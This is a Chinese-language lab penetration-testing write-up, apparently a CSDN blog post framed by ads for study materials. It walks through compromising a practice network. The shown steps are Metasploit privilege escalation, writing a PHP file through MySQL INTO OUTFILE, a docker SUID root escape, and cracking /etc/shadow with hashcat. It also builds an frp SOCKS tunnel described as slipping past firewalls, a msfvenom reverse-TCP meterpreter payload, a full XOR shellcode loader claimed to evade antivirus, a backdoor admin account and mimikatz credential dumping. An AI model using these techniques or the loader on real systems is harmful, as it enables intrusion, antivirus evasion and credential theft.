给大家的福利

零基础入门

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

同时每个成长路线对应的板块都有配套的视频提供:

因篇幅有限,仅展示部分资料

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

exploit/linux/local/cve_2022_0995_watch_queue

exploit/linux/local/su_login

提不上去… 找一下flag,发现在/var/www

根据php里面的配置,数据库指向发现新的资产,利用账户密码去连接

用msf搭建socks代理:

proxychains mysql -u admin -p -h 192.168.100.1

因为是默认页面就直接写入就好了:

select ‘<?php phpinfo()?>’ INTO OUTFILE ‘/var/www/html/test.php’;

执行命令上线,再操作一波:

上传到临时文件再赋予权限执行

用的kali集成的linpeas,内容比较多,这里已经提示了suid提权,找一下:

去https://gtfobins.github.io/gtfobins/docker/找到提权的向量:

sudo install -m =xs $(which docker) .

./docker run -v /:/mnt --rm -it alpine chroot /mnt sh

这里不是交互式的tty,所以失败了

python3 -c ‘import pty; pty.spawn(“/bin/bash”)’



提权也可以偷个懒,再次利用suggest模块exp提权:

等待一会,即可上线,这里不得不说msf的提权真是强,特别在exp提权上,如果自己编译是会很多出错导致难以利用,互联网上的poc在不同环境都是有兼容性问题的,这里msf就已经考虑好了兼容性的问题:

读取cat /etc/shadow密码破解(实战下还是有必要去破解一下的,因为很多单位用的密码都一样,只要能破解出明文,利用明文去横向将会显得非常重要):

利用hashcat破解:

hashcat -m 1800 -a 0 hash.txt rockyou.txt

对应的明文:

6 6 6Zs4KmlUsMiwVLy2y$V8S5G3q7tpBMZip8Iv/H6i5ctHVFf6.fS.HXBw9Kyv96Qbc2ZHzHlYHkaHm8A5toyMA3J53JU.dc6ZCjRxhjV1:linuxrulez

拿到密码登录验证一下:linux-admin



对同网段下的ip进行扫描,发现新的资产:



整理一下扫描的信息,(从这里之后的图片因为重置了靶场与之前的ip已经改变,不过问题不大),10.200.108.35的机器名是PC-FILESRV01 ,10.200.108.30的机器名是DC-SRV01,扫描结果也显示了是域控Domain Controllers,10.200.108.31的机器名是S-SRV01,http://10.200.108.30:80



再次搭建代理,这里直接用frp,frp的稳定性人尽皆知,这里就贴一下经常使用配置就好了:

./frps -c frps.ini

[common]

bind_port = 7000

token = Yuzusoft

tls_enable = true

客户端配置,实战中启用tls可以绕过态势感知、防火墙的拦截:

[common]

token = Yuzusoft

disable_custom_tls_first_byte = true

server_addr = 127.0.0.1

server_port = 7000

tls_enable = true

[socks5]

remote_port = 5444

plugin = socks5

搭建完毕就可以访问 http://10.200.108.31/ 了:



不晓得为什么burp出了什么问题,忍一下用浏览器来抓包,不难看出这里有个重置密码的参数让人感兴趣:

爆破用户名失败之后我重新翻找了之前mysql的数据库,找到了gurag用户:

抓包分析发现gurag的token其实已经返回在返回包,一个简单的逻辑漏洞:

之后带着这个token去访问之前的页面即可:



登录之后一个典型的前端过滤上传:

根据之前目录扫描的结果,应该在images目录下

果不其然,直接一波php上传Getshell,直接拿到system权限:



拿着进程去棱角社区进程识别看看,果然有杀毒,不过欺负一下微软的杀毒还是很轻松的:



生成木马,本来想用https,但是上不了线,只能用tcp了

msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.31.41 LPORT=8888 -f raw -o test.txt

写了分离的shellcode加载器:

#include

#include

#include

#include <Windows.h>

char Key[7] = { ‘Y’, ‘U’, ‘Z’, ‘S’, ‘O’, ‘F’, ‘T’ };

// 解密函数

int keyLength = 7;

void decrypt(std::vector& encryptedData) {

int keyIndex = 0; // 初始密钥索引为0

for (size_t i = 0; i < encryptedData.size(); ++i) {

encryptedData[i] = encryptedData[i] ^ Key[keyIndex]; // 使用当前密钥进行异或解密

keyIndex = (keyIndex + 1) % keyLength; // 更新密钥索引,确保在0到6之间循环

}

}

int main() {

// 读取 shellcode 从本地已经加密的 log 文件

std::ifstream file("log.txt", std::ios::binary);

std::vector<unsigned char> shellcode;

if (file) {

file.seekg(0, std::ios::end);

size_t size = file.tellg();

shellcode.resize(size);

file.seekg(0, std::ios::beg);

file.read(reinterpret_cast<char*>(shellcode.data()), size);

file.close();

}

else {

std::cout << "open file fail" << std::endl;

return 1;

}

Sleep(35000);

decrypt(shellcode);

// 分配内存

LPVOID allocMem = VirtualAlloc(NULL, shellcode.size(), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

if (allocMem == NULL) {

std::cout << "内存分配" << std::endl;

return 1;

}

// 将 shellcode 拷贝到分配的内存中

memcpy(allocMem, shellcode.data(), shellcode.size());

// 执行 shellcode

typedef void (*ShellcodeFunction)();

ShellcodeFunction func = (ShellcodeFunction)allocMem;

func();

// 释放内存

VirtualFree(allocMem, 0, MEM_RELEASE);

return 0;

}

shellcode加载器本地测试免杀通过了

成功上线:



传个vt看看,20/70,算了,能用就行:

靶机一直没上线,可能是端口转发的问题,没办法了,虽然OPSEC原则上加用户是很糟糕的方法,但我这里还是加个用户登上去看看到底是怎么回事:

net user Yuzusoft XXMn9nJfUVEDx2Lk /add

net localgroup administrators Yuzusoft /add

登上去才发现,好吧,这是一个经典错误,报了个dll未找到的错误(后来几天后同事提点发现是编译的问题):

请原谅我直接在UI内部关掉杀毒,之前还写过python的加载器,结果虚拟机之前快照重置了,就不再这里浪费时间了:

经过一点点时间,上传木马执行上线:

转储密码哈希:

load mimikatz

kiwi_cmd sekurlsa::logonpasswords

报错说32位的不能访问64位的进程:

这里得找个64位的进程迁移过去

migrate xxxx

还有兄弟不知道网络安全面试可以提前刷题吗?费时一周整理的160+网络安全面试题,金九银十,做网络安全面试里的显眼包!

王岚嵚工程师面试题(附答案),只能帮兄弟们到这儿了!如果你能答对70%,找一个安全工作,问题不大。

对于有1-3年工作经验,想要跳槽的朋友来说,也是很好的温习资料!

【完整版领取方式在文末!!】

***93道网络安全面试题***

内容实在太多,不一一截图了

### 黑客学习资源推荐

最后给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

😝朋友们如果有需要的话,可以联系领取~

#### 1️⃣零基础入门

##### ① 学习路线

对于从来没有接触过网络安全的同学,我们帮你准备了详细的**学习成长路线图**。可以说是**最科学最系统的学习路线**,大家跟着这个大的方向学习准没问题。

##### ② 路线对应学习视频

同时每个成长路线对应的板块都有配套的视频提供:

#### 2️⃣视频配套工具&国内外网安书籍、文档

##### ① 工具

##### ② 视频

##### ③ 书籍

资源较为敏感,未展示全面,需要的最下面获取

##### ② 简历模板

**因篇幅有限,资料较为敏感仅展示部分资料,添加上方即可获取👆**

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**

**[需要这份系统化资料的朋友,可以点击这里获取](https://bbs.csdn.net/topics/618540462)**

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

705

705

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?